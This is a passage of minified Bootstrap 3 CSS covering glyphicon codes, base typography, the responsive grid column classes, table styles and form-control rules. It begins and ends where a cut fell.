-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:""}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*="col-"]{padding-right:0;padding-left:0}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}table col[class*="col-"]{position:static;display:table-column;float:none}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 